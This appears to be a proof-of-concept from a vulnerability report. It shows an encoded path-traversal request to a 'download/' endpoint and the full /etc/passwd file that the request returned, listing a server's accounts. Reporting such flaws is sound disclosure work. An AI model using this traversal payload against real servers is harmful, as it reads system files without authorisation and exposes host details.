 不安全
download/..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
larngine:x:1000:1000:larngine,,,:/home/larngine:/bin/bash
monetdb:x:112:119::/var/lib/monetdb:/usr/sbin/nologin
zimbra:x:999:999::/opt/zimbra:/bin/bash
clickhouse:x:113:120:ClickHouse server,,,:/nonexistent:/bin/false
colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/bin/false
mongodb:x:115:65534::/home/mongodb:/bin/false